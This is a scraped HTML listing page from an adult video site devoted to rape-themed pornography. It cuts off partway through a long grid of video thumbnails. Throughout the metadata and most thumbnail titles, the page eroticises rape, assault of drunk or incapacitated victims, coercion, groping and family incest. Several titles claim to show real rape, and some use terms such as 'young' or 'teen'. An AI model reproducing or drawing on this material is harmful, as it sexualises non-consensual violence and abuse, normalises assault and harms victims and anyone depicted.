

--- FILE ---
content_type: text/html
request_url: https://4kforcedsexvideos.com/en/category/111935570/Ass/popular/1/
body_size: 10143
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Experience the hottest and most realistic 4k forced Ass sex videos on the web!</title>
   <link rel="alternate" hreflang="en" href="/en/category/111935570/Ass/popular/1/" />
 
   <link rel="canonical" href="https://4kforcedsexvideos.com/en/category/111935570/Ass/popular/1/" />
   <meta name="Description" content="Watch the best collection of 4K forced Ass sex videos featuring hot porn stars." />
   <meta name="Keywords" content="Forced Anime Sex Videos, Xxx Young Rape, Sex Rape Xxx Videos, Indian Rape Victims, Forced Sex With Toys, Woman Rapes Boy Video, Bellucci Rape Scene, Free Violent Sex Videos, Why Do People Lie About Rape"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=111935570;</script>
   <script src="/js/1iEWZJYDWbJfRd4LP1M.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4kforcedsexvideos.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Forced Sex Videos"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/111935570/Ass/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Ass #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/17312013995394047308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f040a1017e0d9d4c" src="/thumbs/308/17312013995394047308_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">While Christen sucks on her husbands dick she has her ass fingered then fucked by the 'Ass Trainer'.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">4.08.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                <span class="thumb-duration">9:21</span>
                            </div>
                            <span class="thumb-desc">Homemade Amature Painful Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">515143</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/994507177803578144/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcd3302538efb20" src="/thumbs/144/994507177803578144_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">her ass brutally penetrated in a homemade video for a rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2185</span>
                                <span class="thumb-added">3.07.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2796583720310733383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                            </div>
                            <span class="thumb-desc">4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3622</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6654443411677290316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c595506b2f69f4c" src="/thumbs/316/6654443411677290316_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot ass and amateur girl in an xxx rape scene of the free rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1592</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546649043492/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517f4f9224" src="/thumbs/492/1426482546649043492_0.jpg"/>
                                <span class="thumb-duration">24:30</span>
                            </div>
                            <span class="thumb-desc">My wifes first gangbang with me and 2 of my friends</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3125</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2535384317170662512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="232f7e9a7a0dbc70" src="/thumbs/512/2535384317170662512_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot spit, sweat and ass slaps grace these homemade videos of cock sucking and gay rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">255</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14657172389795453451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb68bca1a96bda0b" src="/thumbs/451/14657172389795453451_0.jpg"/>
                                <span class="thumb-duration">16:07</span>
                            </div>
                            <span class="thumb-desc">COLLEGE TEEN GETS ASS TO MOUTH FUCK AND FACIALIZED OUTDOORS. MIA BANDINI</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1156</span>
                                <span class="thumb-added">20.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                                <span class="thumb-duration">4:00</span>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">51773</span>
                                <span class="thumb-added">14.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545948104681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">13.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1745205797352368170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1838376d1b23e82a" src="/thumbs/170/1745205797352368170_0.jpg"/>
                                <span class="thumb-duration">10:39</span>
                            </div>
                            <span class="thumb-desc">had never been to the motel when she was forced to give her ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">506</span>
                                <span class="thumb-added">29.07.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638134054166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106039cd16" src="/thumbs/166/3824942638134054166_0.jpg"/>
                                <span class="thumb-duration">14:05</span>
                            </div>
                            <span class="thumb-desc">Deep Anal For Naughty Russian Sister</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2168752618685609538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e18f50422743642" src="/thumbs/538/2168752618685609538_0.jpg"/>
                                <span class="thumb-duration">13:33</span>
                            </div>
                            <span class="thumb-desc">wive taken with violent sex forced rape porn with drunk amateur and blowjob ass.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">715</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/589681294744109545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82ef80367ea41e9" src="/thumbs/545/589681294744109545_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">devastating ass rape in a rape sex movie and cruel forced sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">959</span>
                                <span class="thumb-added">9.03.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636553831065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg"/>
                                <span class="thumb-duration">11:06</span>
                            </div>
                            <span class="thumb-desc">Blonde Jane Darling gropped on a bus</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">175606</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5056979891120214149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="462e006afe839085" src="/thumbs/149/5056979891120214149_0.jpg"/>
                                <span class="thumb-duration">10:36</span>
                            </div>
                            <span class="thumb-desc">Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3471</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734227284710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9be2302e6" src="/thumbs/710/2705852734227284710_0.jpg"/>
                                <span class="thumb-duration">22:21</span>
                            </div>
                            <span class="thumb-desc">Cute flat-chested dirty blonde with a great ass is fucked by a huge cock on sofa</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">869</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15214362927531034558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3244679335c07be" src="/thumbs/558/15214362927531034558_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">Married African Babe’s First Ass Fuck on Casting Couch</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">128</span>
                                <span class="thumb-added">17.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3748160749252936812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34042457c448846c" src="/thumbs/812/3748160749252936812_0.jpg"/>
                                <span class="thumb-duration">6:32</span>
                            </div>
                            <span class="thumb-desc">the horror of an innocent thai girl's forced blowjobs and ass sex in a drunk rape video was caught on camera.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13467984838081956340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bae7e4da9238c9f4" src="/thumbs/340/13467984838081956340_0.jpg"/>
                                <span class="thumb-duration">15:04</span>
                            </div>
                            <span class="thumb-desc">Violent sex – I Caught My Stepdaughter Msnovember</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9577</span>
                                <span class="thumb-added">28.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3715804071698386597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3391301db4884ea5" src="/thumbs/597/3715804071698386597_0.jpg"/>
                                <span class="thumb-duration">13:25</span>
                            </div>
                            <span class="thumb-desc">Anus Sex With A Fresh Mommy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">260</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16888930716847506997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea6189016de10635" src="/thumbs/997/16888930716847506997_0.jpg"/>
                                <span class="thumb-duration">11:51</span>
                            </div>
                            <span class="thumb-desc">the hot milf mom gets her ass fucked in the amateur homemade porn video of xxx rape and violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">305</span>
                                <span class="thumb-added">27.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/337693618548037570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4afba8e9078d7c2" src="/thumbs/570/337693618548037570_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">no mercy is shown in this violent sex, with ass pounding and brutal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">313</span>
                                <span class="thumb-added">3.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640645803671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                            </div>
                            <span class="thumb-desc">Russian student girl meets a pack of brutal guys and gets humiliated</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">192725</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/532018330105726443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7621bda3bf2c5eb" src="/thumbs/443/532018330105726443_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">fuck ass wive brutal forced in rough sex xxx rape drunk brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">183</span>
                                <span class="thumb-added">16.02.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17670286338386404289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f53977cdb6f5a3c1" src="/thumbs/289/17670286338386404289_0.jpg"/>
                                <span class="thumb-duration">6:52</span>
                            </div>
                            <span class="thumb-desc">raped ass simply can't take it in heated lesbian rape porn with screaming orgasms.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7920522795224607807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6deb59847cbf2c3f" src="/thumbs/807/7920522795224607807_0.jpg"/>
                                <span class="thumb-duration">5:37</span>
                            </div>
                            <span class="thumb-desc">drunk ass girl getting raped and forced in rape sex xxx videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3674655566948773402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32feffc4dbe4ae1a" src="/thumbs/402/3674655566948773402_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur homemade forced family porn with ass-sucking and anal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7506894150516349447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="682dd874e7fc1a07" src="/thumbs/447/7506894150516349447_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Innocent drilled deep</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1005</span>
                                <span class="thumb-added">18.08.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                                <span class="thumb-duration">11:44</span>
                            </div>
                            <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">60872</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733672592840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg"/>
                                <span class="thumb-duration">20:29</span>
                            </div>
                            <span class="thumb-desc">Rough Hardcore Ass gaping with Hot lexis ended with anal pie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">784</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637757316955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">Busty natural brunette rough gangbanged</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">116827</span>
                                <span class="thumb-added">16.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3216</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5651192855254510320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e6d11f5e6abaaf0" src="/thumbs/320/5651192855254510320_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">bang her in the ass with rough rape sex and brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5383462356437023302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ab5e67d891dba46" src="/thumbs/302/5383462356437023302_0.jpg"/>
                                <span class="thumb-duration">19:59</span>
                            </div>
                            <span class="thumb-desc">Petite Ghetto Sarah Banks Takes Bumpy Asshole Drilling</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1178</span>
                                <span class="thumb-added">20.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4535640202754258326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ef1d4bbca25f596" src="/thumbs/326/4535640202754258326_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Horny Hawaiian analized challenging and bumpy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">1.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639978704971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce2cf04b" src="/thumbs/971/3824942639978704971_0.jpg"/>
                                <span class="thumb-duration">12:09</span>
                            </div>
                            <span class="thumb-desc">Anal dream team with wide gapes and dual cum swallow.tube.1280 01</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">158</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7973366831819541543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ea716e38a7c4c27" src="/thumbs/543/7973366831819541543_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">ass fucking in a homemade brutal porn movie with real rape sex and brutal fuck scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">318</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640215195908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc458104" src="/thumbs/908/3824942640215195908_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Butt fucked Mandy Muse Deep throats</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">57</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3196932274031379848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c5dc8f7149f4588" src="/thumbs/848/3196932274031379848_0.jpg"/>
                                <span class="thumb-duration">6:35</span>
                            </div>
                            <span class="thumb-desc">he was obsessed with making her perform and made her believe that if she didn't satisfy his urges, she would get into serious trouble in his homemade rape porn;</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2024512473409783292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c18835e44f005fc" src="/thumbs/292/2024512473409783292_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                            </div>
                            <span class="thumb-desc">drunk ass in a brutal porn forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                <span class="thumb-duration">10:07</span>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47873</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545506200641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513b312c41" src="/thumbs/641/1426482545506200641_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                            </div>
                            <span class="thumb-desc">Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie In This Exccelent Threesome Action</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">706</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22669</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637706216171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg"/>
                                <span class="thumb-duration">13:22</span>
                            </div>
                            <span class="thumb-desc">son takes mom by force...</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28973</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636798175105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101099e781" src="/thumbs/105/3824942636798175105_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">Mom Almost Caught Getting Fucked By Son</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">613</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3112308823900157644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b312462b7e1f6cc" src="/thumbs/644/3112308823900157644_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                            </div>
                            <span class="thumb-desc">mom forced to suck daughters ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">617</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-duration">2:16</span>
                            </div>
                            <span class="thumb-desc">19 yr old monika first refusing to have sex with ex-boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">60990</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637612940408/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10412a3c78" src="/thumbs/408/3824942637612940408_0.jpg"/>
                                <span class="thumb-duration">9:42</span>
                            </div>
                            <span class="thumb-desc">Brutal anal creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">679</span>
                                <span class="thumb-added">16.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1743327541844466922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18318b29aacb5cea" src="/thumbs/922/1743327541844466922_0.jpg"/>
                                <span class="thumb-duration">1:40</span>
                            </div>
                            <span class="thumb-desc">Sexy MILF Sloppy Blowjob and Hard Rough Sex - Creampie Close</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">24.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17464511377614993499/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f25e68912682785b" src="/thumbs/499/17464511377614993499_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
